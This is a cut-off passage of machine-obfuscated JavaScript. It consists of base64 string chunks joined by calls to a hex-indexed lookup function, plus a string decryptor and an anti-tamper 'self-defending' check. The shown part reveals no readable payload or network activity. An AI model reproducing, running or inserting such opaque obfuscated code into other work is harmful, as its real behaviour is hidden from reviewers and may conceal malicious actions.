1valdSdTZXUXUnLCdXNGhkS0c3Y1Qw'+'QycsJ3lkell0Q29WJywnV1BtbFdRWCtsV'+'ycsJ3FtbzRXNExTVzQwJywnVzZGY0pDb0'+'1XN2xkTGEnLCdXUUJjTzhrR3gxeScsJ1c'+'1N2NKMVJjS1NrbScsJ3NDb2prQ28wVzdH'+'JywndzhveldSS0JXUTgnLCdzS2JjV08vY'+'05HJywnZEc3Y09tb2x2YScsJ1dRWmNPQ2'+'taVzR1VScsJ1dRdWZ5dEZjSGEnLCdpYjF'+'BV1BTbScsJ1dRQmNQdDNkTTFXJywnV1I3'+'Y1JkWmRWdXknLCdyU29wa21vMVc2YScsJ'+'1dPWmRPU29ja2htJywnV1BSY1I4a1RXNm'+_0x7300884v(0x131)+'jTHVwY1ZDa2InLCdubW85V09kY084a24n'+'LCdGMC9jUFc1aycsJ1dQTmNRQ29uZkNrc'+_0x7300884v(0x126)+_0x7300884v(0xe8))+('T05jSW1rcicsJ2R2dnBXUWo4JywnV1BSY'+'1NTazJDMnUnLCdXUVJkTmhpd3RHJywnd2'+'1rZ1dQcGRJaEsnLCdxOGtLQTN4ZFJXJyw'+'nemU1ZVdReGNPcScsJ0EyZGNIV1B6Jywn'+_0x7300884v(0x1ea)+'0ZTb1BubW8vVzRxJywndThrRFdRVmRSS2'+'knLCdXNUZkUWNGY052TycsJ0NTb0ZXNDF'+'2VzVPJywnVzZ0Y084b0JXN1pkTGEnLCdX'+_0x7300884v(0xaa)+'ywnQW1rRHFOTmRIYScsJ25YREZXNzdkVk'+'cnLCdXT05kUlNvSmpORycsJ1dRTmNRU2t'+'EVzd1UCcsJ1dQaGNMbWsyRTBlJywnQjBQ'+'cVdQWmNLVycsJ1dQSExlU2tURnEnLCdXU'+'XJVbzhrVHJHJywnVzVKZFJXSmNNZzQnLC'+'dXTzlzZzBQTycsJ1c0bGNHTFJjSFNvdic'+'sJ1dRT3p3OG9ncGEnLCd2U29QV1JtVldP'+'cScsJ0FKbjlCOG84JywncVNrRkVnQmRLR'+'ycsJ3VTa3JvbW9iRnEnLCdXNUpjR1pSZE'+_0x7300884v(0x179)+'OU29lVzQ3ZExhJywnQW1vMEQ4b0ZxYScs'+_0x7300884v(0x117)+_0x7300884v(0x196)+'c0L2RKVycsJ0Fta2VXUUZkSHJTJywnakN'+_0x7300884v(0x1dd)+'Q21vd0VTb0lFYScsJ3g4b2poQ29oVzZLJ'+_0x7300884v(0x16b)+'NNRycsJ1c2eGNMOGsvRGZtJywnV1Exb1d'+'RbGNRbWswJywnV090ZEhTb1JvOGtOJywn'+'VzZaY1RLRmNWbWsxJywnQkNrdVdRdGRNc'+_0x7300884v(0xd0)+'tseHEnLCdX')+(_0x7300884v(0x124)+'CdXNkZjVE1wY1BTa0snLCdXUkszcWM3Y0'+'1XJywnRUNvb1dSeW1XT3EnLCdXNUN5Vzc'+'3ZEttb2VFU2tsV1ExR3BJTmROQ29QJywn'+'dUtGY01jWHMnLCdoYTEwVzU3ZEhhJywnd'+'W1raldQN2RISnEnLCd6Q29wem1vdnhxJy'+'wnV1F1NndidGNURycsJ2NhNS9XNVpkR2E'+'nLCdXT0RKV09oY1JTa0knLCdodW5GV1FU'+'OScsJ0NYRHN4OG9aJywnc0NvaFc1RE9XN'+'3knLCdtOG9LZm1rcFdPaScsJ3BKcGNVU2'+'93ckcnLCdiWW5HV1JPaScsJ0Nzei9XN3o'+'yJywnaDhrNldRTmRWTTQnLCdXUGxjSFNr'+'RkN3aScsJ3Q4b3pXUGlhV1FTJywnV1AvY'+'0tta092dzgnLCdBM2ZrV1FkY0tHJywnV1'+'FSZFIzVDlXUUcnLCdXN1JjUDhvblc3aGR'+'OcScsJ1c1M2RLZ2RjUkpaZFV4ZGNHbW9s'+'VzQ3Y0o4b2QnLCdiV2xjVThvRkZHJywnV'+_0x7300884v(0x11e)+'d0MVZjU3FuUCcsJ1c2UmNSdXBjSzhrRSc'+'sJ1dSRmRHU29OazM0JywndkNvSG5LZk4n'+'LCdXNlZkVnZmdFdRdkJlVycsJ0NyMXNGb'+'W9WJywnRG1rSVdRdGRSU29iJywnbkNvS1'+_0x7300884v(0xb2)+'xU2swdE0vZFNXJywnVzRsY0hOcGNVQ281'+'JywnamJkY084b0p5YScsJ21abGNOQ290e'+'VcnLCd2Q2srRHdwZFBxJywnZWV2dWNTb2'+'gnLCdGdWIyV08vY05hJywnblNvY1dQSmN'+'MbWs0JywncUlMTXpDby8nLCdXT2RkTFNr'+_0x7300884v(0x106)+'Wg3Y1Y4bzUnLCdXUEgxYW1ranZhJywnbk'+_0x7300884v(0x182))+('VycsJ1dQUFpnQ2tpdVcnLCdBOGthQjJKZ'+'EtHJywncm1vUkRDb2lDRycsJ0Y4b095R2'+'Y1JywndDI5YVdSTmNQVycsJ0VTb2RkZTl'+'KJywnV1BTMkVkSmNSRycsJ1dPdGNPU29S'+_0x7300884v(0xa0)+'lonLCdXNDdjUUtsY0pta3knLCdXTy9kUD'+'BiQ1dQZScsJ1dSRmNOU28xYjhrWCcsJ1d'+_0x7300884v(0x8e)+'LCdXNFpkTlh4Y1QwNCcsJ3Ntb1ZsOG9VV'+'zdHJywnb1NrU1dRaGRTdVMnLCdXUDRqRE'+_0x7300884v(0x199)+'aZE9tb29jMzQnLCdkQ28zZFNrOVdRcScs'+'J2JDb1RlbWtvV095JywneFlQZUZTb1knL'+_0x7300884v(0x1d0)+_0x7300884v(0x1c3)+'0ZEthOCcsJ3lYVGNXT0JkTUcnLCdXUjNj'+_0x7300884v(0x150)+'1dQODV2TkJjUmEnLCdXUlZjVFNrdUNLZS'+'csJ1dSM2RLOG9Ia3ZHJywnbThvbVdQQmN'+'HbWtlJywnekNvR1dQNGVXT0cnLCdXUnRk'+'TWZmaldRVycsJ25Db3lXNEJjR3hTZlc1L'+'2NOQ2syRmNpJywnV09wY1Y4a0FCTnEnLC'+'dxQ29IaHhQdScsJ3M4b09XUGxkVEcnLCd'+'XT0RhV1JWY0tTa0gnLCd3U29CV1I4cFdS'+'cScsJ1c2aGRLdGxjSE5LJywneFNrbFdPQ'+_0x7300884v(0xf0)+'RMdlc1cScsJ0VzL2NKR2kxJywnRDhvbXB'+'NYjEnLCdEWDFhVzdEbycsJ1dRamViOGtV'+_0x7300884v(0x1e4)+_0x7300884v(0x1d1)+'wnVzZwY091')+('TmNLQ2syJywnV1I4d2g4bzZXN2EnLCdhU'+_0x7300884v(0xa2)+'0nLCdpZkhvV1A1QicsJ3Jtb09EWEhBJyw'+_0x7300884v(0x15e)+_0x7300884v(0x167)+_0x7300884v(0xf4)+'IzZEczNCcsJ1dQcmNXT05jU21rSicsJ29'+_0x7300884v(0x1d8)+'J3FTa1pDU2tVVzZlJywncWFEcUZtb3AnL'+'CdkdTltV1FEYicsJ2JNOTNXUXJZJywnRD'+'hvNlc3ZjBXNWUnLCdXUnpBV1BsY1VTazA'+'nLCdqWFJjTThvL0ZxJywnV1BGZE9Db2tq'+'TG0nLCdXT2EweDN0Y0dXJywnVzdWZFM4a'+_0x7300884v(0x11b)+'dQZUN6OG96YXEnLCdjMTlJV1F2TycsJ3p'+'tb3BrU29tVzRXJywnVzZwY1NoQmNVOGtU'+'JywnV1FlTmo4b3lXNTQnLCdXUUZjTnRCZ'+'EszTycsJ3NDbzVXN1hMVzQ4JywndDhvS0'+_0x7300884v(0x16e)+'tQmUvZFFXJywnV1AzY1JTa3dXN1c3Jywn'+'dUNvdVdQOGxXUTgnLCdXUU5kUDhvd2xta'+'zInLCdyTFRQV1JWY1BxJywnc0NvWnlYUE'+_0x7300884v(0x112)+'PYScsJ21Tb3RuU2ttV1BLJywnV08zY0dI'+'M2RTMUMnLCdXNlJjUm1veFc0VmRMcScsJ'+'1c3eGNHYnBkSkdlJywnZjhvd1c0bkhXN1'+'hQVzYwJywnVzczY0xTb0xFSG0nLCduckx'+_0x7300884v(0x18b)+'a09XUkpkRzJtJywnV1JCZFB4VCtXUGknL'+'CdXUTVxb05yeCcsJ2piNVpXT0dVJywnVz'+_0x7300884v(0x104))+('U29LJywncFNrVVdSN2ROZnUnLCdXNU5jU'+'DFoY1NDazInLCd6dmRjSVNvb2hhJywnVz'+_0x7300884v(0xf9)+'sJ3JDb0tuMGp2JywnV1BSZFBDa2hwSWUn'+'LCdXNFpkR2EvY1ExVycsJ1c3UmNQSzdjV'+'m1rRicsJ1dPTmNOWmRkVE5HJywneW1vWH'+'ZIUHgnLCdFZlZjUDhvcm5HJywnV1IxS2J'+'Da0UnLCdXNUpjUkNveXlYVycsJ0Ftb0Zt'+_0x7300884v(0x1d5)+_0x7300884v(0xa5)+_0x7300884v(0xbe)+'nLCdXT2ZmV1JkY1JDa0gnLCdkOG9YbW1r'+'OVdSbScsJ3ptb21oZ2pxJywnem1vYmZMZ'+'kYnLCdCOGtUV09oZEtIeScsJ2xyNUtXNE'+'pkT1cnLCdtYkRaV09DbScsJ1dQSzR6SE5'+_0x7300884v(0xf8)+'WFcnLCdDU293V1I0RFdQYScsJ25Tb1BXU'+'EpjVDhrZScsJ1c1M2RWcy9jVjBtJywnV1'+_0x7300884v(0x108)+'sJ1dPTmNRQ2t2VzRtZicsJ0ZyUENXUmxk'+'VWEnLCdDU2tLdzhrT1c3aScsJ3lta21XT'+'0JkSDhvaScsJ1c0cGNSU29YdWQ0JywnQj'+'hraldQRmRKQ29KJywnRlNvVGJNTGknLCd'+'5OGtOV1FoZEc4bzAnLCdpU284V1BOY0lt'+'a2EnLCdncnpaVzRWZFVxJywnV1BOZEs4b'+_0x7300884v(0xbd)+'hXT1pjT1cnLCdleHJzalNvVCcsJ1c0N2N'+'MYk5kSWRhJywnVzROZFRDa1FXNGVwdENr'+_0x7300884v(0x19a)+'zFXUDNkUU04JywnbENvZWJtazhXT2knLC'+_0x7300884v(0x1ce))+(_0x7300884v(0x168)+'FNvaWNXJywnYlpIOFc2N2ROYScsJ1dSbV'+'pXUWJrZVcnLCdXUENTeHRkY0pXJywnVzc'+_0x7300884v(0x103)+'JywnaFNvZnA4a2RXUEcnLCd1Q283V1B5b'+'VdSVycsJ1dSZTZzOG9panEnLCdXNnBkTn'+'M3Y1FlbScsJ3IzekhXUDdjU3EnLCdBbW9'+'1elhQYScsJ1dRS09XUWprblcnLCdXUVZj'+_0x7300884v(0x19b)+'1BEb1dSUmNKU2t3JywndjhvVVc1UHFXNX'+'UnLCduTnpMbThvMCcsJ3Zta1R5U2ttVzc'+'0JywnVzRWY1JLRmNVU2trJywnV1FCZFA4'+'b2pvbWtEJywnVzRsY1VkcGRTcTAnLCdXN'+_0x7300884v(0x9c)+'NHJywnVzRwY09Db0p0YXUnLCdBU29oVzV'+'UQ1c1QycsJ25Db2ZuQ2tZV091JywncUNv'+'MFc1WDJXNDAnLCdXUW5LbzhrekVhJywnZ'+'XRCY05tb0xxRycsJ1dSaGRLbWt6ZXM0Jy'+'wnV09id2hLdjcnLCdlSHpTJywnZmVqYWQ'+'4b2wnLCd2bW8vYzM1aicsJ1dSYVpsU29M'+'VzVXJywnV1FPNEV4N2NURycsJ0VYZmNXU'+'kpkVmEnLCdFbWsxVzRqNldQUycsJ1dPZU'+'N4Q290aUcnLCdXUUNoc0hSY1BhJywneW1'+'vVlc1OWZXN2EnLCdXUEhybThranhXJywn'+_0x7300884v(0x18f)+_0x7300884v(0x1cc)+'dRRycsJ0ZtbytFV3ZCJywnYjhrV25Tb2t'+'zMDdjTnEnLCdtU2tnV1A3ZEwxcScsJ1dR'+'dk9mZWZXJywnb3FQZVc3QmRVRycsJ1dRV'+_0x7300884v(0x120)+'wnV1FWZFVD')+('bzRubWtqJywneG1rV1dQdGRRZzgnLCdXU'+'E5kSjhvc3BTa3EnLCdXUi9jRzhrc1c3OG'+'0nLCdrcUx2VzcvZExXJywnRFpqWkJDb2M'+'nLCdXUGRkTXhMRVdPUycsJ2JHbGNNbW90'+'Q1cnLCdXNlhWaXdaZFVMeGNRU2tMQVNvZ'+'nUwVEQnLCdxc1hkV090ZFNXJywnV1BPbl'+'dPdlFjRycsJ0VTb2NxdDEzJywneVNrSVd'+'SUmRTOG8wJywnbG1raVdPUmRSaGEnLCd4'+'ZmhjT1NvbW1hJywncUNrUXlMN2RRRycsJ'+'3dTa1RXT2xkUlNvZCcsJ1dSdGNTZHBkSm'+'hDJywnRmdKY1Jtb3piVycsJ1dPWGZqQ2t'+'Td1cnLCdBQ2tNV1J4ZEdHTycsJ1dQVmNH'+'U2thVzRpVCcsJ1dRZGRMQ2tibEhLJywnV'+_0x7300884v(0x135)+'VFJywnVzVaZE5tazZ5bW9TcG1rTldRaWd'+_0x7300884v(0x154)+'UVZkTnZuMFdSQycsJ3JDb0NnQ29lVzdtJ'+'ywnV080aUFDb1hoRycsJ2J2VCtwQ29uJy'+'wnV1BaY1ZDa3FXN20wJywnV1BaZFFTbzJ'+'mQ2toJywnQW1vT3pzZjInLCdmbW9JV1Ba'+'Y1ZTa2EnLCdXUU5jVjhrb1c2Q1cnLCdXN'+'TBEcGdpUycsJ3hNZGNPcnIrJywnc1NvZW'+'JOZk4nLCdDOGtVV1FWZElOOCcsJ1c3UmN'+'QSk5kVUhHJywneFNvSldQZTVXUEMnLCdX'+_0x7300884v(0xd9)+'CcsJ1c2UmNHYkJkTXRHJywnV1BMaWhta3'+'F3RycsJ0NxTEhXN3YyJywnV1FkY084bzV'+_0x7300884v(0x1b9)+'NDVwJywnVzZwY0lNdGNLOGsyJywndU4zY'+'0hHOVknLCdDeG5rV090Y0pXJywndENrc0'+_0x7300884v(0xcc))+(_0x7300884v(0xa1)+_0x7300884v(0x15f)+'wnb2YvY1ZkWDVqU29yJywnaWN2dldSOFI'+'nLCdXUDQ2b21vTVc1ZScsJ3p1ZGNPWkQ3'+'JywnV084OVdROTdpRycsJ3BOck5jOG8wJ'+'ywnRlNreldQcGRJeEcnLCdFSHJBV09aZF'+_0x7300884v(0x19e)+'CV1J1JywnV1BhNnNNbGNQRycsJ0ZTb05u'+_0x7300884v(0x158)+_0x7300884v(0x180)+'MnLCdXUldDRXRCY1ZhJywnRlNrYVdSM2R'+'NWUMnLCd2U296V1A4cVdSYScsJ1dRT3dk'+'Q29WVzUwJywnV1BwZFRtb01uQ2srJywnR'+'HFQTlc2RHQnLCdXNWRjVTN0Y1JTa3YnLC'+'dXUlJkUTB5b3NXJywneVNrM0R3SmRIcSc'+'sJ1c0UmNRTGxjUVNrRycsJ1dQL2NUbWto'+'eWU4JywnVzdwY0d4TmNLQ2tqJywnV1FhL'+_0x7300884v(0x151)+'hvb1dSbTVXUTQnLCdXT1ZkVUxuSFdQaSc'+'sJ1dPSmNKOGtnVzdPYycsJ1dRSzlXT2Ju'+'cHEnLCd5SUR0ckNvNicsJ1dSdTB3eE5jR'+_0x7300884v(0x192)+_0x7300884v(0x1b1)+'kZElhMCcsJ1c3cGNUMjdjTG1rbScsJ1c2'+_0x7300884v(0xd5)+'2tZeEs3ZEpxJywnVzZOY0pDbzZyYnUnLC'+'dXUVJkVjhvTmdTa1QnLCdXN1pkSnJwY0x'+'MUycsJ1dPMFRBOG9NZ2EnLCdCSG5NV1Bw'+'ZEhHJywnV1F0Y0dta1VXN3E2Jywna21vd'+'21DaytXT3knLCdDTDFnV08zY1BhJywndU'+'NrVEZta3VX')+('NUsnLCd1WWIrVzVuLycsJ1dQbS95ZWRjV'+_0x7300884v(0xeb)+_0x7300884v(0x184)+'mR1c2MCcsJ1dSeGRWU28zZW1rbycsJ3di'+'SCtXUXhkUkcnLCdBU2toV1JoZFYzcScsJ'+'1dQM2RVd21Uc3EnLCdXT095eENvRm9HJy'+'wnV1JHdnlHTmNUcScsJ0FDb1hDQ29QdEc'+'nLCdudjFlV09YSicsJ3Nta0JFOGtvVzRL'+_0x7300884v(0x1d4)+_0x7300884v(0x145)+'JDazV1MTQnLCd2Q29GQ2F2dycsJ1c1RmN'+'LYXhkSkdtJywnRW1vM1dQZXlXT3UnLCdD'+_0x7300884v(0xad)+'1NlRmNIU29JJywnV091YldSOWlvcScsJ2'+'w4b2tXUWhjTG1rdycsJ1dPQmRVQ281b1N'+'rNycsJ3Ftb2lXUG1VV1E0JywnV1BXTXFT'+'b1FiYScsJ3Jta1RXUE5kVllLJywnV1BaZ'+'E1Da1FiV1cnLCdXT2hkTFNvd2hTa3EnLC'+_0x7300884v(0x1cf)+'5JywnV1JtS2tDb0NXN2EnLCd0Q29JclNv'+'aUNXJywncGFuV1c3SmRLYScsJ1dPbGRPZ'+'TFiJywndm1vRnc4b0R1YScsJ0RTa0R5TT'+'NkSmEnLCdEeEZjUThvMGVxJywnVzY5UnE'+'4a0NXNjQnLCdXUW1RQUNvVGFHJywneWRq'+'ZVdRWmRRYScsJ1dSMEJXT25ia3EnLCdXN'+'EJkSVlWY0gxVycsJ1dQVHJtU2tueXEnLC'+'dXNHRjT3VWY1M4azgnLCdXUmFMV09UWGR'+'HJywnV1E0N1dRZlhkVycsJ0Y4a3VXT2xk'+'SXIwJywnak1qbWpTb1QnLCdXT3FLaENvV'+_0x7300884v(0x15b)+_0x7300884v(0x16a))+('Q295ZXRxUFdRREtXUXhjTlcnLCdXT3Y3b'+'G1rVHFXJywnVzVsZE9kWmNMTEMnLCdXUW'+'pkV1F0Y09ta1onLCdCbW9Pd21vMXhXJyw'+_0x7300884v(0xac)+'ZExnbScsJ1c0N2RMSVpjVEwwJywnV1BOZ'+'FNNeWp4YScsJ0VTazlvOG9TREcnLCd5OG'+'tqV1JoZFBzMCcsJ0VTa0ZXUWxkTjhvZCc'+'sJ1dQL2RHTWpjV1J5JywnekNvc3pkemkn'+'LCdXNXhjTjhvMFc2dGRTYScsJ1dPS0NBQ'+'29ha2EnLCdicnBjTDhvK0VHJywnV09tbE'+'YxZGNIYScsJ0Jta3JyTXhkUmEnLCdXUE9'+'CREp4Y05HJywnV1A3ZFRlZXBBYScsJ1dS'+'VmNLOGtrcTNTJywnV1J5MERyQmNORycsJ'+_0x7300884v(0x129)+'s1JywneUNrTHZmeGRTRycsJ0R1eUtXUk9'+'JJywnV1IzZFNLcnBXUU8nLCdCU2tpeWdK'+_0x7300884v(0x17d)+'WtmV09sZFJNbScsJ0FoZGNKYkhKJywndV'+'lEQVc2OXgnLCdXT2U4RUNvOGpHJywnV1J'+'WY004b0JhU2twJywncjhvL2ZTb3VXNmUn'+'LCdXN05kVGNaY1NmMCcsJ3lDa1p0MDNkT'+'0cnLCd4Q2tVV1EzZFBDb20nLCdXNGxjSl'+'NvZ1c0M2RScScsJ3Jta254OGtyVzZlJyw'+'ndDhrN1dRbGRKbW9pJywnbEtIOVdSOUIn'+_0x7300884v(0xef)+'zdXJywnV1FmQ21lRG4nLCdXNmhjUkNvVl'+'c2L2RTVycsJ1dPM2RUTFhKV1AwJywnV1J'+'HYXl1ZGNVVycsJ1c0TmNWWWhkT0h5Jywn'+'Z0hMSldSbWgnLCdXT05jR0NrbVc0aXAnL'+'CdxU2tQc01WZEhxJywnZmMxTlc2N2RNcS'+'csJ3dTay9X')+('Uk5kUkNvSScsJ0ZmQmNIYUhGJywnV1A4R'+_0x7300884v(0x16d)+'9FdW1vSnRxJywnbm1vZVdSbGNHU2t1Jyw'+'nV1A5ZW1LVDknLCd4OGtZdGhaZElhJywn'+'V09KY0lTa3hXN0swJywnbnFEcldQYWEnL'+_0x7300884v(0xfb)+'NTa2JXUEpkSUNvbycsJ1dST01GZ05jVUc'+'nLCdXT0NpRkx4Y0xXJywnV091dWI4b2dX'+'N0MnLCduWUhkVzQzZEhhJywnVzZ0ZFZYb'+_0x7300884v(0xfa)+'hwQ292JywnV1JwZEt3ejRXT3knLCdXTzh'+_0x7300884v(0xa9)+'eWI5TFc0UGknLCdXUEZkUkNvUWlNNCcsJ'+'2ZDb0NXUTdjUlNrQycsJ1dSRmNObWtUVz'+_0x7300884v(0xc8)+'SVmRIOG8xJywnRThrMENmVmRKVycsJ2hm'+'MWJpbW9yJywnZkxqb2ZTbzcnLCd3OG9ia'+_0x7300884v(0x1bc)+'hqR3I4bzgnLCdXT1RaYUNrOXdhJywnV09'+'yTFdRVmNTOGthJywndW1vRG5OZlknLCdX'+'UW14aFNvTlc1ZScsJ1c0dGNIQ29CVzVaZ'+_0x7300884v(0x98)+'5jTUNvYycsJ1dQOEtXUFQzb0cnLCdXUlp'+_0x7300884v(0x138)+'UWFLc1NvTGdxJywnV1BDOUF1VmNIVycsJ'+'1dScGNIYi9kUGhDJywnV1JueG9Da2NyVy'+'csJ1dRTmNIRzNkTXZPJywnc3ZYUFdRL2N'+'URycsJ1dQNDZxSHhjR1cnLCd6bW9WZENv'+'Q1c2ZScsJ3pDbzF4c2I0JywneElEVVdRW'+'mRTRycsJ2NTb2tXT3BjSUNrZycsJ1dPU1'+_0x7300884v(0xcd))+('LCdXT3RjSENvTXBXJywneVNrYldSN2ROQ'+_0x7300884v(0xbc)+_0x7300884v(0xb7)+_0x7300884v(0x143)+'J2pZanFXNHRkSEcnLCdXNkgrcENreXc4a'+'1J1Q282V1JsY1RaOGhqYScsJ3JTazZqOG'+'92c3EnLCd0OG9rV1B5S1dRZScsJ3ViTDR'+'XNWY3JywnclNrVmZDb0RFVycsJ3E4b0RD'+'WHZpJywnV1I3ZE1ta2tmYTAnLCdkU29wV'+'08zY09ta3gnLCdxU2tQdzM3ZExhJywnQ1'+'NrcmhDb0pGYScsJ1dPbU1XT3knLCdXUC9'+'kVG1veG51NCcsJ0ZXSHRXN0hIJywnZjE1'+'WVdRTDknLCdtOG9zV1FKZFYyNCcsJ1dSS'+'mNPbWs4dnh5JywnVzdoY0dTbzlDcXknLC'+'dXNDdjU0dkZExzUycsJ2RHSmNWbW9qRkc'+'nLCdXUXhkSVNvdW9NUycsJ3Fta1h1ZlZk'+'T0cnLCdqMkh0V085SScsJ3JDa2l0d2knL'+'CdyOGtLV1JKZEtTb0onLCdGOGtDQTB0ZE'+'lhJywnQUNvbmxLMVUnLCdXUFBhaW1rSXl'+'HJywnVzdCY1NJQmRRdEcnLCdXN1ZjVm1v'+'cXV0ZScsJ0NTb2F6cVBHJywnV09sZFRlT'+'2VGRycsJ3Zta2pXUEZkS1NvTCcsJ21Tb2'+'dXUEZjU1NrLycsJ3JycjZXT3hkVUcnLCd'+_0x7300884v(0xb5)+_0x7300884v(0xe9)+'09IQVdPM2NVOGs5JywncmdkY05hUFEnLC'+_0x7300884v(0xe5)+_0x7300884v(0x18d)+'TERiV1E5aicsJ1c3N2NLYnhkSVhpJywnV'+_0x7300884v(0xa4)+'wnVzc3ZEph')+('L2NIdXEnLCdXTy9jS2FGZFBlTycsJ1dQe'+'GRWMDFRV1FLJywnalNvamxta1VXUjQnLC'+'dDQ28za3d2MycsJ1c0UmNNeGxjT21vWCc'+_0x7300884v(0x1b0)+'LCdXUG1uclNvN2JhJywnV1A4QkFJeGNJR'+'ycsJ1dRWFhwTGJNJywnaHI1K1c0disnLC'+'dXT0d1a21vSlc0cScsJ3o4b2djQ28rVzU'+_0x7300884v(0x132)+'eXEnLCdCdTNjSHREZCcsJ2cwTDlkbW9SJ'+'ywnV1FyYW5Da1p0YScsJ3QzRmRIbWsvYW'+'FSZE9Tb1lXUHE3V1IvZEphJywnVzVaY0x'+'Db3dDR3UnLCdXUkpkUm1vaW51NCcsJ1c2'+_0x7300884v(0x110)+_0x7300884v(0x19c)+'csJ3JMdkZXUGRjSkcnLCdXT2RjSlNvdmp'+'Ta0EnLCdXT3hjR21vT2dTa1gnLCdXUUdo'+'dG1vSmNHJywnV1F6Q2toUEsnLCdDQ2tUd'+'U1CZFBxJywnZ2REY1c3VmRURycsJ3d3aG'+_0x7300884v(0x128)+'Da3JuU28rcUcnLCd1OG9CVzRmYVc1dScs'+'J3JTa2FXUlJkU1NvUycsJ1c1M2NOQ29Id'+_0x7300884v(0xea)+_0x7300884v(0x116)+'rd0lQWCcsJ0RaREp5Q29oJywnV1JlL3NM'+_0x7300884v(0x100)+_0x7300884v(0x1a9)+_0x7300884v(0x9f)+'1JywndThrZ1dQRmRJcksnLCd3M1ZjTnJq'+'aycsJ3FXOXFXN1hVJywnRDhvc1c0YnJXN'+_0x7300884v(0xf6)+'RScXknLCdX')+('UGRkTFNvU25nQycsJ3l1dGNTOG8yZlcnL'+'CdXUXlGdnhOY0phJywneDhvandIdncnLC'+_0x7300884v(0x91)+'rbFdPeGRRTTgnLCdXNnBjUHVOY0c4b2Qn'+_0x7300884v(0x17c)+'2tHdmdCZEtIZWlxbW92JywnQlNrUkJnZG'+_0x7300884v(0x1f3)+_0x7300884v(0x10f)+'MVc2THknLCdXNTdjS1poZFNyYScsJ0Rab'+'kpEQ29XJywnRThvSG1tb09XNVcnLCdXNX'+'RjVkNvalc0L2RKRycsJ3dTa3pXT0JkSDh'+_0x7300884v(0xb4)+_0x7300884v(0x16c)+'mRQYmEnLCdXN1ZjS0wvY004b0InLCdEZE'+_0x7300884v(0x1a1)+'Ta1JXUUZkSEk0JywnV1FpVG1Tb0xXNVMn'+_0x7300884v(0x193)+'ywndG1rZXVTa2dXNUMnLCd5bWtzdXZCZF'+'NhJywneFh6Z1dReGRJcScsJ1dRTmNPdDd'+_0x7300884v(0x12b)+'NWZhJywnV1JKZE5oekNXT3UnLCd1U2tyZ'+'0NvNXlXJywnbENva1dQZGNKU2tGJywnQ1'+'NrWHA4b29yYScsJ1dRbTRqU292VzdXJyw'+'nV1FKZEd1bUxGYScsJ2ZxeGNIOG9JRHEn'+'LCdXNFJjR0pSZE9IbScsJ1dRUmRMMThQd'+'3EnLCd0Q29MV1F1N1dSNCcsJ1dQM2RNd2'+'ZQV091JywnRmY5cldPcGNKVycsJ3lDa2p'+_0x7300884v(0xc5)+_0x7300884v(0xe7)+'Hg2MDgwNzY3ZihhLGIpe2E9YS0weGY4O3'+'ZhciBjPV8w')+(_0x7300884v(0xaf)+_0x7300884v(0x190)+'l7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo'+'9J2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3'+'eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVV'+'ldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz'+_0x7300884v(0x1ee)+'4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4m'+_0x7300884v(0x1cb)+_0x7300884v(0x1d2)+'NvZGUnXSgweGZmJm0+PigtMHgyKmwmMHg'+'2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXShu'+'KTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5jd'+_0x7300884v(0x12a)+'AscT0nJyxyPScnO2w9ZChsKTtmb3IodmF'+'yIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2'+'O3UrKyl7cis9JyUnKygnMDAnK2xbJ2NoY'+_0x7300884v(0xc0)+'gweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw'+'9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zh'+'ciB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrK'+'yl7blt0XT10O31mb3IodD0weDA7dDwweD'+_0x7300884v(0x101)+'yQ29kZUF0J10odCVtWydsZW5ndGgnXSkp'+'JTB4MTAwLHA9blt0XSxuW3RdPW5bb10sb'+'ltvXT1wO310PTB4MCxvPTB4MDtmb3Iodm'+_0x7300884v(0x11d)+'rKXt0PSh0KzB4MSklMHgxMDAsbz0obytu'+'W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+('ZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uW'+'yhuW3RdK25bb10pJTB4MTAwXSk7fXJldH'+'VybiBxO307XzB4NjA4MDc2N2ZbJ29KV2R'+'jVSddPWgsXzB4NjA4MDc2N2ZbJ2Z1TUhj'+'QSddPXt9LF8weDYwODA3NjdmWydKb1NsV'+'nMnXT0hIVtdO312YXIgZT1fMHg2MDgwNz'+'Y3ZVsweDBdLGY9YStlLGc9XzB4NjA4MDc'+'2N2ZbJ2Z1TUhjQSddW2ZdO2lmKGc9PT11'+_0x7300884v(0x176)+'ydGcFRIRkUnXT09PXVuZGVmaW5lZCl7dm'+'FyIGk9ZnVuY3Rpb24oail7dGhpc1snc0N'+'IclZhJ109aix0aGlzWydteUhDRGYnXT1b'+_0x7300884v(0x164)+'CddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1'+'N0YXRlJzt9LHRoaXNbJ0NoQWxwUCddPSd'+'ceDVjdytceDIwKlx4NWMoXHg1YylceDIw'+'KntceDVjdytceDIwKicsdGhpc1snREZpV'+'FlvJ109J1tceDI3fFx4MjJdLitbXHgyN3'+'xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3R'+_0x7300884v(0x114)+'bigpe3ZhciBqPW5ldyBSZWdFeHAodGhpc'+'1snQ2hBbHBQJ10rdGhpc1snREZpVFlvJ1'+_0x7300884v(0xae)+'TcCddWyd0b1N0cmluZyddKCkpPy0tdGhp'+'c1snbXlIQ0RmJ11bMHgxXTotLXRoaXNbJ'+'215SENEZiddWzB4MF07cmV0dXJuIHRoaX'+'NbJ1pZQ3ByciddKGspO30saVsncHJvdG9'+'0eXBlJ11bJ1pZQ3ByciddPWZ1bmN0aW9u'+'KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snY1ZGcURFJ1'+'0odGhpc1sn')+('c0NIclZhJ10pO30saVsncHJvdG90eXBlJ'+'11bJ2NWRnFERSddPWZ1bmN0aW9uKGope2'+'Zvcih2YXIgaz0weDAsbD10aGlzWydteUh'+'DRGYnXVsnbGVuZ3RoJ107azxsO2srKyl7'+'dGhpc1snbXlIQ0RmJ11bJ3B1c